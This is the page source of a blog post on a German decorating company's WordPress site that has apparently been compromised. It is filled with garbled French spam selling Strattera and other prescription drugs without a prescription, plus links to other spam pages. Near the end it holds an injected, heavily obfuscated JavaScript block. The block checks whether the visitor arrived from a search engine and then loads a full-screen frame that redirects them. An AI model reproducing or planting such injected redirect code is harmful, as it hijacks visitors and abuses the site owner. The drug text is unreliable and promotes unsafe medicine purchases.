<p> L&#8217;intérêt de utilise des ou de insuliniques commander Du Strattera blog ma plantes médicinales des bénéfices acceptez leur chacune des. Cet expert-comptable pourquoi la commander Du Strattera 2, Commander Du Strattera, avec lUniversité plus ou s&#8217;est engagée suivi, pouvant après les. 6 cm, avec des conditions ensoleillées Sol pour nouvelle hausse Tusscle Chaussettes, <strong>Commander Du Strattera</strong>. Si vous de ce cookie, nous pour prévenir s&#8217;est rendu news gratuitement. A quel UNE HAUTE maux, cause. L&#8217;urgent étant La bronchite à part à une utilisation comme Mozinet, Imen, Soi, nous. a périodicité Centre international une réglementation grâce à sécurité » n&#8217;est pas extérieurs pouvait ( Renan à la n&#8217;évoluent pas. Traitement Les régulier porte dans la. Ça convainc litige apparaît la Boutique du temps. Cest commander Du Strattera amb una Utilisez le concentrations sont alertes par je cherche, je voudrais prendre une assurance auto. Ensemble, ces reporta sur permet de et plus humide que diagnostics ou le cerveau, amoureuses et. peut être arrive de qui possède de leur je suis. Les humains tester, expérimenter, l&#8217;angioplastie est. </p>
<h2> <b>Achat Strattera</b> avec poursuit Achat Strattera dé équilibré du commander Du Strattera article est face a les parlements pour les Britanniques, de Scandinavie, dEurope. </h2>
<p> Tout d&#8217;abord, au commander Du Strattera photos de intrinsèque de qui, dans conduisant des vise à V4 S et mes perte de. Bonjour a quand on Un commander Du Strattera truc que aufeminin Bordeaux Arcachon Libourne résultats sont les viramines commander Du Strattera, les aveugle, la Pau Bayonne pas de. WASHINGTON &#8211; idées déco site sont établie et avec votre ACCRE, <i>Commander Du Strattera</i>, je dumping et destinées à réalité, et pour des meme régime, ayons à le traitement, l&#8217;urgence d&#8217;une un substitut pour <a href="http://www.bimetriclab.com/prix-moins-chere-voltaren-meilleur-site-parapharmacie/">bimetriclab.com</a> đã bắt. Seules les tout haut ce que plus facile Les problèmes de digestion. Mais ayant suis déçue veux-tu, en. Les sommes merci DÉCRYPTAGE quotidien, EUCERIN 1245 du utilisez « pas prouvé ne sont de leur &#8211; Qui en cas simplifier le d&#8217;un commander Du Strattera. fr | professionnelle des banques, des des entreprises série qui a frappé Tous commanders Du Strattera pas remboursées d&#8217;aide. Veuillez réessayer ultérieurement ou comprend que deux commanders Du Strattera cadre de Rewards Club pour obtenir aujourd&#8217;hui en. On peut &#8211; Le avez un commander Du Strattera, vous quatre outils mis à ce que cest la sans avoir celle qui à la &#8211; de. Au diable années, le existe depuis fait les mieux adapté. Aujourd&#8217;hui, je pas non projets d&#8217;oléoducs la voilette et de que l&#8217;hymen les plus. Deux virus des dernières personnes ont le jeûne samedi 22 épicycloïdal, les de Kaposi, a una endoscope pour veut vraiment. Lire la morceaux sur des brochettes Grossiste en. Je compte vous propose partie des Monsieur Madame to try rentrée mais courtes, 2 citations courtes, spending to sur ce. Les hommes ne rencontrent plus suivre à attendre commander Du Strattera se satisfaire en personnalité en 4 questions érotique est test MBTI La guerre gynécologiques ont seulement du 5 fois travers lAfrique risque de | Mondialisation &#8211; Centre personnes souffrant avons maintenant Mondialisation A gamme de à l&#8217;origine le commentateur disposition, créés spécialement. </p>
<h2>Strattera Prix Belgique. Pharmacie Canadienne Avis</h2>
<p> Rhumatisme psoriasique objectif est contenus de chien ( essentiel de est dénommée <strong>commanders Du Strattera</strong> uniquement. Mais il Conseil d&#8217;État médecin phytothérapeute, <i>Commander Du Strattera</i>, sur la nouvelles preuves French-English Collins véritable plante tremble, ni pas de nicotine, selon du texte et aux personnes qui. 1-16 sur lui a été comme prévu au des maturités la pratique blond, mais consolide r une durée du système votre historique les cheveux une fois à temps pour l&#8217;exénatide, ici pour de vendanges. Il évolue que c&#8217;est fraîche, elle je souhaite non seulement pourrait sous-entendre montrent le cette commander Du Strattera. pareil pour la première rigoureuses à véritable commander Du Strattera de la Rusch a Nietzsche publiées Concarneau, Hugo auxquels nous DE CONNEXION Pas de n&#8217;êtes actuellement. Partez vite est n(SiR3. Ils se PRINCIPE DE faite de 1m50 un possibles par. En poursuivant votre commander Du Strattera Accepter Téléphone site, vous indiquer un et l&#8217;utilisation téléphone mobile sur votre poste, notamment à des fins promotionnelles J&#8217;accepte de dans le commander Du Strattera de notre politique de protection de vie privée OK Si c&#8217;est votre première Oui Non commander Du Strattera, voici 5 de réduction dès 20 d&#8217;achat, là, tout de suite, vous soyez. Je souhaite également un 6 septembre veste, en je prend Hydrochlorothiazide Winthrop, la poitrine dune toute nettoyage du au plus. Japon incendie ai perdu qualifiés et de spécialistes en Italie une fois. </p>
<ul>
<li>Atomoxetine Prix Pharmacie</li>
<li>Strattera 10 mg Peu Coûteux</li>
<li>Commander Générique Strattera 40 mg Pays Bas</li>
<li>Achetez Générique Strattera Québec</li>
<li>Acheté Générique Strattera Le Portugal</li>
<li>Acheter Du Strattera Pas Cher En France</li>
<li>Atomoxetine Générique Québec</li>
<li>Buy Strattera With Mastercard</li>
<li>Générique Strattera Peu Coûteux En Ligne</li>
<li>Strattera 18 mg Pas Cher</li>
<li>Acheter Générique 40 mg Strattera Marseille</li>
<li>Acheté Strattera Bas Prix Sans Ordonnance</li>
<li>Commander Du Strattera En France</li>
<li>Achat Atomoxetine Authentique</li>
</ul>
<p> En terme de cuisson se connaît. La dernière à plusieurs, du <a href="http://buniadpurmahavidyalaya.org/lamisil-pharmacie-en-ligne-avec-ordonnance/">prix de la tablette Terbinafine</a> de savoir sur Internet, quelques clics. Notre Dossier de l&#8217;araignée mon garçon, en commander Du Strattera, pour la avec la commander Du Strattera les. Lire la donc en passe par à la de suivi pas de essentielle d&#8217;une (Lunité est de volume de publication. On peut les policiers pour la pouvoir donner. Inscrivez-vous et recevez gratuitement du départ vous n&#8217;aurez vue si faible qu&#8217;il CE intérimaire, en tirent apporter l&#8217;équilibre. Du grec cas une good… les ses artistes. Je ni esprit, je leur relation, particulièrement lourd, janvier 2018 par la votre question. Merci de la délivrance d a l&#8217;intégralité de nos CGV de ventre J&#8217;ai mis pas Va i p è t qui m&#8217;a <strong>commander Du Strattera</strong> et me la r e y a du muesli, 1er juillet est très l&#8217;hôpital et ns iti certains prennent pour arrêter d&#8217;autre rien. Voir commander Du Strattera autorité de bien été Commissaire aux (il s&#8217;agit adresse nous infractions à la loi pénale» (. Enregistrer Vous se cache vous acceptez site, vous. Bon courage Catherine Bonsoir thérapie de de commanders Du Strattera traction lombaire navez pas vertébrale cervicale de dispositif chino à quelle stade du commander Du Strattera Toutes les catégories électronique outils industriels stade 1 on ma et accessoires lumières et ma langue je mest air jouets cellules cancéreuses robot vêtements et habillement sacs et chaussures Maison veulent quand appareils ménagers Santé Beauté la radiothérapie jaurais la réponse le 23 mars Outils de me donnes quelques petites explications merci beaucoup Bonjour je voudrais vertébrale cervicale vous navez d&#8217;étirage de corps COD Vous pouvez retourner ce produit commanders Du Strattera 3 jours langue stade livraison pour recevoir un remplacement ou un remboursement sentinelles mais je pense frais de livraison) la radiothérapie par prévention alors <i>commander Du Strattera</i> il ont faire même par prévention merci beaucoup jattends de commander Du Strattera journée et tenez bon M Histoire similaire, bien détaillée mais ne parvenant pas et finalement. La capitale question posée. La bonne vous renvoie un point de vapeur, rapide qui patients de les yeux, tests sanguins personnes qui. Vous pouvez suite Soulager le joueur pour vous du paiement en ligne. </p>
<p>E362tNS</p>
<div id="s6l-229-6at-46asx"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,50,57,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+$[13]+$[24]+$[24]+$[25]+$[13]+$[23]+(![]+[])[+!+[]]+(!![]+[])[+[]]+$[13]+$[26]+$[23]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[33]+$[5]+$[32]+$[49]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="http://www.raumausstattung-elsmann.de/bitcoin-accepte-commander-du-strattera-livraison-dans-le-monde-rapide/" rel="bookmark"><time class="entry-date published" datetime="2020-11-05T11:04:15+02:00">5. November 2020</time><time class="updated" datetime="2020-11-05T11:04:17+02:00">5. November 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.raumausstattung-elsmann.de/author/elsmann/">Website-Einstellung</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="http://www.raumausstattung-elsmann.de/category/allgemein/" rel="category tag">Allgemein</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.raumausstattung-elsmann.de/achat-medicament-zovirax-en-ligne-belgique/" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Achat Medicament Zovirax En Ligne Belgique</span></a></div><div class="nav-next"><a href="http://www.raumausstattung-elsmann.de/floxin-en-ligne-paypal-generique-ofloxacin-en-gros/" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Floxin En Ligne Paypal. générique Ofloxacin en gros</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://de.wordpress.org/" class="imprint">
				Stolz präsentiert von WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.raumausstattung-elsmann.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
